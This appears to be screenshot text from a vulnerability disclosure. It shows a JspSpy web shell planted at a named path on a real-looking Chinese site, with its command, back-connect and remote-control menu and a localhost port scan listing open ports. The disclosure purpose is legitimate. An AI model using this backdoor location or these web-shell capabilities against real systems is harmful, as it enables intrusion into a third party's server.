 www.cmastd.cn/r/cms/www/a.jsp
www.cmastd.cn (10.0.64.198) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
PortScan >>
IP : 127.0.0.1 Port : 21,25,80,110,1433,1723,3306,3389,4899,5631,43958,65500 Timeout（秒） : 2 Scan
127.0.0.1 : 21 ................................. Close
127.0.0.1 : 25 ................................. Close
127.0.0.1 : 80 ................................. Open
127.0.0.1 : 110 ................................. Close
127.0.0.1 : 1433 ................................. Open
127.0.0.1 : 1723 ................................. Close
127.0.0.1 : 3306 ................................. Close
127.0.0.1 : 3389 ................................. Open
127.0.0.1 : 4899 ................................. Close
127.0.0.1 : 5631 ................................. Close
127.0.0.1 : 43958 ................................. Close
127.0.0.1 : 65500 ................................. Close
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org